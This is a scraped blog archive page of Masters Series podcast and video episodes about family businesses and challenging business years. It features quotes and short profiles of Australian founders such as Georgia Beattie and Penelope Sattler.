<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_27329"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/F3rQz8tO3Rg?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;I like pitching things to people and when they give me a funny face, I’ll know that I need to slightly change the pitch. It’s about getting [the idea] out there. You will find someone that has [relevant] experience and you will be able to learn a little bit more.&#8221; &#8211; Georgia Beattie</p>
<p>&#8220;The deeper you get into the business, the clearer it will be what your point of difference is.&#8221; &#8211; Georgia Beattie</p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_42448"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/tP-BTzqfbDY?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;Family businesses are such a special thing and not everyone can have a family business because not all families get along. In a family business there&#8217;s trust, you know what you need to do, and you communicate in [many] other ways. It is such an amazing and special thing and shouldn&#8217;t be taken for granted. Bring all your different loves and skillsets into the business to contribute to it rather than just conforming to its past. Make sure you bring your diversity and new-generation ideas into it.&#8221; &#8211; Georgia Beattie</p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_12495"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/VBxwY_7pc0Y?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;In terms of the finances of the company&#8211;such as where the money comes from, and how cash flow works&#8211;there are things where you think you have it under control because you have a degree and you learned about it. But real life, it&#8217;s different.&#8221; &#8211; Penelope Sattler</p>
<h1>With thanks to</h1>
<p>Penelope Sattler is the General Manager of her family&#8217;s golf course &#8211; <a href="https://barnbougle.com.au/">Barnbougle Golf</a>, which has been voted as the Best Australian Golf Resort. Penelope really likes her family and says business rewards are even sweeter when shared with them.</p>
<p>Georgia Beattie got her start in her dad&#8217;s winemaking business before studying entrepreneurship and taking on the CEO role at Startup Victoria a few years ago. She&#8217;s now running her own business which is bringing startup skills and mentality to big corporate players. Georgia says one of the key benefits of working with family is the transparency and trust in management.</p>
<h1>About Masters Series by WeTeachMe</h1>
<p>Masters Series is a show about inspiring entrepreneurs, creative thinkers, and visionary dreamers, and the stories behind how they built their companies.</p>
<h1>Subscribe to show</h1>
<ul>
<li><a href="http://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg?sub_confirmation=1">YouTube</a></li>
</ul>
<h1>Show brought to you by</h1>
<p><a href="https://weteachme.com/masters-series">Masters Series</a> is presented by <a href="https://weteachme.com/">WeTeachMe</a>.</p>
<p>Our strategic alliance partners: <a href="https://www.myob.com/au">MYOB</a>, <a href="https://www.sitepoint.com/">SitePoint</a>, and <a href="https://www.eonetwork.org/">Entrepreneur&#8217;s Organization</a>.</p>
<p>Our media partners: <a href="https://startupvictoria.com.au/">Startup Victoria</a> and <a href="https://www.facebook.com/groups/digitalmarketersaustralia">Digital Marketers Australia</a>.</p>
<p>Our content partners: <a href="https://writtenandrecorded.com/">Written &amp; Recorded</a>.</p>
<p>The views expressed by the contributors on this show are linked websites that are not necessarily endorsed by the publisher.</p>
<h1>Question of the day</h1>
<p>What was your favourite quote or lesson from this episode? Please let me know in the comments.</p>
<div class="ttr_end"></div>					</div><!-- /.entry-content -->
	
	<div class="post-meta clearfix">

		<div class="meta-date-cat-tags pull-left">
		
										<span class="the-category">In <a href="https://kymhuynh.com/coaches/" >Coaches</a>, <a href="https://kymhuynh.com/contribution/" >Contribution</a>, <a href="https://kymhuynh.com/data/" >Data</a>, <a href="https://kymhuynh.com/differentiation/" >Differentiation</a>, <a href="https://kymhuynh.com/family-business/" >Family Business</a>, <a href="https://kymhuynh.com/learning/" >Learning</a>, <a href="https://kymhuynh.com/mentors/" >Mentors</a>, <a href="https://kymhuynh.com/metrics/" >Metrics</a>, <a href="https://kymhuynh.com/reality/" >Reality</a>, <a href="https://kymhuynh.com/visioning/" >Visioning</a>, <a href="https://kymhuynh.com/what-i-learned-from/" >What I Learned From..</a>, <a href="https://kymhuynh.com/women-in-business/" >Women in Business</a></span>						
									
		</div><!-- /meta-date-cat-tags -->
		
		<div class="meta-comment-link pull-right">
			<a class="pull-right post-link" href="https://kymhuynh.com/2020/08/14/what-i-learned-from-georgia-beattie-ceo-at-bulla-park-and-past-ceo-at-startup-victoria-and-penelope-sattler-general-manager-at-barnbougle-golf/" title="permalink">&nbsp;<img src="https://kymhuynh.com/wp-content/themes/standard/images/icn-permalink.png" alt="permalink" /></a>
					</div><!-- /meta-comment-link -->

	</div><!-- /.post-meta -->
</div><!-- /#post -->																	
<div id="post-17454" class="post format-standard clearfix post-17454 type-post status-publish has-post-thumbnail hentry category-failure category-family-business category-passion category-podcast-episodes category-self-belief category-tales-from-the-edge category-women-in-business">

	<div class="post-header clearfix">

											<div class="thumbnail alignleft">
					<a class="thumbnail-link fademe" href="https://kymhuynh.com/2018/12/25/my-most-challenging-business-years/" title="My most challenging business years">
						<img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/07/Masters-Series-Podcast-Tile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2018/07/Masters-Series-Podcast-Tile-150x150.jpg 150w, https://kymhuynh.com/wp-content/uploads/2018/07/Masters-Series-Podcast-Tile-300x300.jpg 300w, https://kymhuynh.com/wp-content/uploads/2018/07/Masters-Series-Podcast-Tile-768x768.jpg 768w, https://kymhuynh.com/wp-content/uploads/2018/07/Masters-Series-Podcast-Tile-620x620.jpg 620w" sizes="auto, (max-width: 150px) 100vw, 150px" />					</a>
				</div> <!-- /.thumbnail -->
			 
		 
		<div class="title-wrap clearfix">
												<h2 class="post-title entry-title">
						<a href="https://kymhuynh.com/2018/12/25/my-most-challenging-business-years/" rel="bookmark" title="My most challenging business years">My most challenging business years</a>
					</h2>
										<div class="post-header-meta">
													<span class="the-time updated">December 25, 2018</span>
													<span class="the-comment-link">&mdash;&nbsp;<a href="https://kymhuynh.com/2018/12/25/my-most-challenging-business-years/#respond">Leave a comment</a></span>
							</div><!-- /.post-header-meta -->
		</div><!-- /.title-wrap -->

	</div><!-- /.post-header -->

	<div id="content-17454" class="entry-content clearfix">
					<div class="ttr_start"></div><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-17464" src="https://kymhuynh.com/wp-content/uploads/2018/12/My-Most-Challenging-Business-Years_16-9.jpg" alt="" width="3200" height="1800" /></p>
<p>When things go wrong in business, it can feel like the whole year has taken a turn for the worse. Will things ever get better? These founders say yes! And while it may not appear that way at the time, every challenge in business is an opportunity to learn.</p>
<p>Mia Klitsas &amp; Jeff Gore are co-founders of feminine hygiene brand <a href="https://moxie.com.au/">Moxie</a>. While they have solved the problems of tampons getting lost in handbags, they have created a few challenges for themselves that have been difficult to overcome. Mia and Jeff point out the importance of profit over revenue and focussing on what&#8217;s important.</p>
<p>Tom Harley is the co-founder of <a href="https://harleyroofing.com.au/">Harley &amp; Sons Roofing</a>. After rounding up his plumbing brothers to work with his dad, Tom has led the way in developing a business that is doubling in size each year. Tom says if you don&#8217;t know something you have to get out there and learn it.</p>
<p><iframe loading="lazy" src="https://omny.fm/shows/masters-series/my-most-challenging-business-years/embed?style=cover" width="100%" height="180" frameborder="0"></iframe></p>
<h1>About Masters Series by WeTeachMe</h1>
<p>Masters Series is a show about inspiring entrepreneurs, creative thinkers, and visionary dreamers, and the stories behind how they built their companies.</p>
<h1>Subscribe to podcast</h1>
<ul>
<li><a href="https://itunes.apple.com/au/podcast/masters-series/id1362937875?mt=2">Apple Podcasts</a></li>
<li><a href="https://google.com/podcasts?feed=aHR0cHM6Ly9vbW55LmZtL3Nob3dzL21hc3RlcnMtc2VyaWVzL3BsYXlsaXN0cy9wb2RjYXN0LnJzcw%3D%3D">Google Podcasts</a></li>
<li><a href="https://playmusic.app.goo.gl/?ibi=com.google.PlayMusic&amp;isi=691797987&amp;ius=googleplaymusic&amp;apn=com.google.android.music&amp;link=https://play.google.com/music/m/Iw7ofvo2ppmoxsv55ouk5v3y4wm?t%3DMasters_Series%26pcampaignid%3DMKT-na-all-co-pr-mu-pod-16">Google Play</a></li>
<li><a href="https://open.spotify.com/show/0jAVzTMaoAD8iuYOq3cKFH?si=SQW_xh4ISTieBr8dY1Zbgg">Spotify</a></li>
<li><a href="https://stitcher.com/s?fid=212477&amp;refid=stpr">Stitcher</a></li>
<li><a href="https://omny.fm/shows/masters-series/playlists/podcast.rss">RSS Feed</a></li>
<li><a href="https://omny.fm/shows/masters-series/playlists/podcast">Listen Online</a></li>
</ul>
<h1>Podcast brought to you by</h1>
<p>Thank you to Jahzzar for the music.</p>
<p><a href="https://weteachme.com/masters-series">Masters Series</a> is presented by <a href="https://weteachme.com/">WeTeachMe</a>.</p>
<p>The Masters Series podcast is produced by <a href="https://writtenandrecorded.com/">Written &amp; Recorded</a>.</p>
<p>The views expressed by the contributors on this podcast and linked websites are not necessarily endorsed by the publisher.</p>
<h1>Question of the day</h1>
<p>What was your favourite quote or lesson from this episode? Please let me know in the comments.</p>
<div class="ttr_end"></div>					</div><!-- /.entry-content -->
	
	<div class="post-meta clearfix">

		<div class="meta-date-cat-tags pull-left">
		
										<span class="the-category">In <a href="https://kymhuynh.com/failure/" >Failure</a>, <a href="https://kymhuynh.com/family-business/" >Family Business</a>, <a href="https://kymhuynh.com/passion/" >Passion</a>, <a href="https://kymhuynh.com/podcast-episodes/" >Podcast Episodes</a>, <a href="https://kymhuynh.com/self-belief/" >Self-Belief</a>, <a href="https://kymhuynh.com/tales-from-the-edge/" >Tales From the Edge</a>, <a href="https://kymhuynh.com/women-in-business/" >Women in Business</a></span>						
									
		</div><!-- /meta-date-cat-tags -->
		
		<div class="meta-comment-link pull-right">
			<a class="pull-right post-link" href="https://kymhuynh.com/2018/12/25/my-most-challenging-business-years/" title="permalink">&nbsp;<img src="https://kymhuynh.com/wp-content/themes/standard/images/icn-permalink.png" alt="permalink" /></a>
					</div><!-- /meta-comment-link -->

	</div><!-- /.post-meta -->
</div><!-- /#post -->																	
<div id="post-17447" class="post format-standard clearfix post-17447 type-post status-publish has-post-thumbnail hentry category-family-business category-podcast-episodes category-succession-planning category-women-in-business">

	<div class="post-header clearfix">

											<div class="thumbnail alignleft">
					<a class="thumbnail-link fademe" href="https://kymhuynh.com/2018/12/25/family-business-primer/" title="Family business primer">
						<img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/07/Masters-Series-Podcast-Tile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2018/07/Masters-Series-Podcast-Tile-150x150.jpg 150w, https://kymhuynh.com/wp-content/uploads/2018/07/Masters-Series-Podcast-Tile-300x300.jpg 300w, https://kymhuynh.com/wp-content/uploads/2018/07/Masters-Series-Podcast-Tile-768x768.jpg 768w, https://kymhuynh.com/wp-content/uploads/2018/07/Masters-Series-Podcast-Tile-620x620.jpg 620w" sizes="auto, (max-width: 150px) 100vw, 150px" />					</a>
				</div> <!-- /.thumbnail -->
			 
		 
		<div class="title-wrap clearfix">
												<h2 class="post-title entry-title">
						<a href="https://kymhuynh.com/2018/12/25/family-business-primer/" rel="bookmark" title="Family business primer">Family business primer</a>
					</h2>
										<div class="post-header-meta">
													<span class="the-time updated">December 25, 2018</span>
													<span class="the-comment-link">&mdash;&nbsp;<a href="https://kymhuynh.com/2018/12/25/family-business-primer/#respond">Leave a comment</a></span>
							</div><!-- /.post-header-meta -->
		</div><!-- /.title-wrap -->

	</div><!-- /.post-header -->

	<div id="content-17447" class="entry-content clearfix">
					<div class="ttr_start"></div><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-17457" src="https://kymhuynh.com/wp-content/uploads/2018/12/Family-Business-Primer_16-9.jpg" alt="" width="3200" height="1800" /></p>
<p>Working with your family can be challenging, but incredibly rewarding. After all, who can you trust more than those people closest to you? In this podcast you&#8217;ll meet two successful business operators who have taken their family businesses to the next level.</p>
<p>Penelope Sattler is the General Manager of her family&#8217;s golf course &#8211; <a href="https://barnbougle.com.au/">Barnbougle Golf</a>, which has been voted as the Best Australian Golf Resort. Penelope really likes her family and says business rewards are even sweeter when shared with them.</p>
<p>Georgia Beattie got her start in her dad&#8217;s wine making business before studying entrepreneurship and taking on the CEO role at <a href="https://startupvictoria.com.au/">Startup Victoria</a> a few years ago. She&#8217;s now running her own business which is bringing startup skills and mentality to big corporate players. Georgia says one of the key benefits of working with family is the transparency and trust in management.</p>
<p><iframe loading="lazy" src="https://omny.fm/shows/masters-series/family-business-primer/embed?style=cover" width="100%" height="180" frameborder="0"></iframe></p>
<h1>About Masters Series by WeTeachMe</h1>
<p>Masters Series is a show about inspiring entrepreneurs, creative thinkers, and visionary dreamers, and the stories behind how they built their companies.</p>
<h1>Subscribe to podcast</h1>
<ul>
<li><a href="https://itunes.apple.com/au/podcast/masters-series/id1362937875?mt=2">Apple Podcasts</a></li>
<li><a href="https://google.com/podcasts?feed=aHR0cHM6Ly9vbW55LmZtL3Nob3dzL21hc3RlcnMtc2VyaWVzL3BsYXlsaXN0cy9wb2RjYXN0LnJzcw%3D%3D">Google Podcasts</a></li>
<li><a href="https://playmusic.app.goo.gl/?ibi=com.google.PlayMusic&amp;isi=691797987&amp;ius=googleplaymusic&amp;apn=com.google.android.music&amp;link=https://play.google.com/music/m/Iw7ofvo2ppmoxsv55ouk5v3y4wm?t%3DMasters_Series%26pcampaignid%3DMKT-na-all-co-pr-mu-pod-16">Google Play</a></li>
<li><a href="https://open.spotify.com/show/0jAVzTMaoAD8iuYOq3cKFH?si=SQW_xh4ISTieBr8dY1Zbgg">Spotify</a></li>
<li><a href="https://stitcher.com/s?fid=212477&amp;refid=stpr">Stitcher</a></li>
<li><a href="https://omny.fm/shows/masters-series/playlists/podcast.rss">RSS Feed</a></li>
<li><a href="https://omny.fm/shows/masters-series/playlists/podcast">Listen Online</a></li>
</ul>
<h1>Podcast brought to you by</h1>
<p>Thank you to Jahzzar for the music.</p>
<p><a href="https://weteachme.com/masters-series">Masters Series</a> is presented by <a href="https://weteachme.com/">WeTeachMe</a>.</p>
<p>The Masters Series podcast is produced by <a href="https://writtenandrecorded.com/">Written &amp; Recorded</a>.</p>
<p>The views expressed by the contributors on this podcast and linked websites are not necessarily endorsed by the publisher.</p>
<h1>Question of the day</h1>
<p>What was your favourite quote or lesson from this episode? Please let me know in the comments.</p>
<div class="ttr_end"></div>					</div><!-- /.entry-content -->
	
	<div class="post-meta clearfix">

		<div class="meta-date-cat-tags pull-left">
		
										<span class="the-category">In <a href="https://kymhuynh.com/family-business/" >Family Business</a>, <a href="https://kymhuynh.com/podcast-episodes/" >Podcast Episodes</a>, <a href="https://kymhuynh.com/succession-planning/" >Succession Planning</a>, <a href="https://kymhuynh.com/women-in-business/" >Women in Business</a></span>						
									
		</div><!-- /meta-date-cat-tags -->
		
		<div class="meta-comment-link pull-right">
			<a class="pull-right post-link" href="https://kymhuynh.com/2018/12/25/family-business-primer/" title="permalink">&nbsp;<img src="https://kymhuynh.com/wp-content/themes/standard/images/icn-permalink.png" alt="permalink" /></a>
					</div><!-- /meta-comment-link -->

	</div><!-- /.post-meta -->
</div><!-- /#post -->																	
<div id="post-17197" class="post format-standard clearfix post-17197 type-post status-publish has-post-thumbnail hentry category-failure category-family-business category-passion category-self-belief category-show-episodes category-tales-from-the-edge category-women-in-business">

	<div class="post-header clearfix">

											<div class="thumbnail alignleft">
					<a class="thumbnail-link fademe" href="https://kymhuynh.com/2018/12/09/jeffrey-gore-mia-klitsis-tom-harley-my-most-challenging-business-years-qa/" title="Jeffrey Gore, Mia Klitsis &#038; Tom Harley: My most challenging business years Q&#038;A">
						<img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/02/YouTube-Play-Button.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div> <!-- /.thumbnail -->
			 
		 
		<div class="title-wrap clearfix">
												<h2 class="post-title entry-title">
						<a href="https://kymhuynh.com/2018/12/09/jeffrey-gore-mia-klitsis-tom-harley-my-most-challenging-business-years-qa/" rel="bookmark" title="Jeffrey Gore, Mia Klitsis &#038; Tom Harley: My most challenging business years Q&#038;A">Jeffrey Gore, Mia Klitsis &#038; Tom Harley: My most challenging business years Q&#038;A</a>
					</h2>
										<div class="post-header-meta">
													<span class="the-time updated">December 9, 2018</span>
													<span class="the-comment-link">&mdash;&nbsp;<a href="https://kymhuynh.com/2018/12/09/jeffrey-gore-mia-klitsis-tom-harley-my-most-challenging-business-years-qa/#respond">Leave a comment</a></span>
							</div><!-- /.post-header-meta -->
		</div><!-- /.title-wrap -->

	</div><!-- /.post-header -->

	<div id="content-17197" class="entry-content clearfix">
					<div class="ttr_start"></div><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16547" src="https://kymhuynh.com/wp-content/uploads/2018/10/Masters-Series-Banner.gif" alt="" width="3763" height="2086" /></p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_21013"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/DYBuCXPWqf4?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<h1>Subscribe to show</h1>
<ul>
<li><a href="http://www.youtube.com/c/MastersSeries?sub_confirmation=1">YouTube</a></li>
</ul>
<h1>Show brought to you by</h1>
<p>Masters Series is presented by <a href="https://weteachme.com/weteachme">WeTeachMe</a>.</p>
<p>Our strategic alliance partners: <a href="https://www.myob.com/au">MYOB</a>, <a href="https://www.sitepoint.com/">SitePoint</a> and <a href="https://www.eonetwork.org/">Entrepreneur&#8217;s Organization</a>.</p>
<p>Our media partners: <a href="https://www.facebook.com/groups/digitalmarketersaustralia">Digital Marketers Australia</a>.</p>
<p>Our content partners: <a href="https://writtenandrecorded.com/">Written &amp; Recorded</a>.</p>
<p>The views expressed by the contributors on this show are linked websites are not necessarily endorsed by the publisher.</p>
<h1>Question of the day</h1>
<p>What was your favourite quote or lesson from this episode? Please let me know in the comments.</p>
<div class="ttr_end"></div>					</div><!-- /.entry-content -->
	
	<div class="post-meta clearfix">

		<div class="meta-date-cat-tags pull-left">
		
										<span class="the-category">In <a href="https://kymhuynh.com/failure/" >Failure</a>, <a href="https://kymhuynh.com/family-business/" >Family Business</a>, <a href="https://kymhuynh.com/passion/" >Passion</a>, <a href="https://kymhuynh.com/self-belief/" >Self-Belief</a>, <a href="https://kymhuynh.com/show-episodes/" >Show Episodes</a>, <a href="https://kymhuynh.com/tales-from-the-edge/" >Tales From the Edge</a>, <a href="https://kymhuynh.com/women-in-business/" >Women in Business</a></span>						
									
		</div><!-- /meta-date-cat-tags -->
		
		<div class="meta-comment-link pull-right">
			<a class="pull-right post-link" href="https://kymhuynh.com/2018/12/09/jeffrey-gore-mia-klitsis-tom-harley-my-most-challenging-business-years-qa/" title="permalink">&nbsp;<img src="https://kymhuynh.com/wp-content/themes/standard/images/icn-permalink.png" alt="permalink" /></a>
					</div><!-- /meta-comment-link -->

	</div><!-- /.post-meta -->
</div><!-- /#post -->						
																

	<div id="post-nav">
		<ul class="pager">

							<li class="previous">
					<a href="https://kymhuynh.com/family-business/page/2/" rel="previous"><span class="nav-previous meta-nav"><i class="icon-chevron-left"></i> Older</span></a>				</li>
			
			
		</ul><!-- /.pager -->
	</div><!-- /#post-nav -->

										
								
			</div><!-- /#main -->
		
							<div id="sidebar" class="span4">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://kymhuynh.com/"><input placeholder="Search..." type="text" value="" name="s" id="s" /></form></div><div id="socialcountplus-2" class="widget widget_socialcountplus"><div class="social-count-plus"><ul class="circle"><li class="count-facebook"><a class="icon" href="https://www.facebook.com/10471146510" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">112</span><span class="label" style="color: #333333 !important;">likes</span></span></li><li class="count-instagram"><a class="icon" href="https://instagram.com/kymhuynh" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">10774</span><span class="label" style="color: #333333 !important;">followers</span></span></li><li class="count-twitter"><a class="icon" href="https://twitter.com/KymHuynh" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">14729</span><span class="label" style="color: #333333 !important;">followers</span></span></li><li class="count-youtube"><a class="icon" href="https://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg/" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">53</span><span class="label" style="color: #333333 !important;">subscribers</span></span></li></ul></div></div>	
	<div id="standard-personal-image-4" class="widget personal-image">		<div class="standard-pi-pic">
		
					
			
			<img src="https://kymhuynh.com/wp-content/uploads/2018/10/Kym-Huynh-Profile-Image.jpg" alt="" />
	
			
					</div><!-- /.standard-pi-pic -->
		
					<p class="standard-pi-bio">My life goal is to make a last­ing and pos­i­tive con­tri­bu­tion to this world by always lis­ten­ing, always learn­ing and help­ing peo­ple reach out and touch and inspire the lives of oth­ers from all cor­ners of the globe. <a href="https://kymhuynh.com/bio/">Continue reading biography.</a></p>
				
	</div>	
	<div id="standard-personal-image-5" class="widget personal-image">		<div class="standard-pi-pic">
		
					
			
			<img src="https://kymhuynh.com/wp-content/uploads/2021/09/Life-By-Design-Journal-scaled.jpg" alt="" />
	
			
					</div><!-- /.standard-pi-pic -->
		
					<p class="standard-pi-bio">Discover all my productivity secrets: (1) <a href="https://kymhuynh.com/life-by-design-journal/">download the LIFE BY DESIGN Journal</a> (FREE); and (2) <a href="https://bit.ly/2XeoA80">join the Facebook group</a>.</p>
				
	</div><div id="standard-activity-tabs-2" class="widget standard-activity-tabs"><div class="tabbed-widget widget"><div class="tab-inner"><ul class="nav nav-tabs tab-count-3"><li><a href="#recent" data-toggle="tab">Recent</a></li><li><a href="#popular" data-toggle="tab">Popular</a></li><li><a href="#pop-comments" data-toggle="tab">Comments</a></li></ul><div class="tab-content"><div class="tab-pane" id="recent"><ul class="latest-posts"><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/09/15/leadership-toolkit-2-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/09/15/leadership-toolkit-2-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow">Leadership Toolkit 2: What’s something you wish people knew about what it’s like being an entrepreneur?</a><span class="latest-date">September 15, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/09/08/peeking-inside-creative-minds-when-you-think-about-what-you-teach-what-is-the-most-memorable-moment-that-comes-to-mind/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/09/08/peeking-inside-creative-minds-when-you-think-about-what-you-teach-what-is-the-most-memorable-moment-that-comes-to-mind/" rel="nofollow">Peeking Inside Creative Minds: When you think about what you teach, what is the most memorable moment that comes to mind?</a><span class="latest-date">September 8, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/08/04/leadership-toolkit-have-you-experienced-burnout-if-yes-what-have-you-learned/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/08/04/leadership-toolkit-have-you-experienced-burnout-if-yes-what-have-you-learned/" rel="nofollow">Leadership Toolkit: Have you experienced burnout? If yes, what have you learned?</a><span class="latest-date">August 4, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow">Leadership Toolkit 2: What is failure in its greatest sense?</a><span class="latest-date">July 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/06/02/leadership-toolkit-2-what-does-success-look-like-to-you/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a 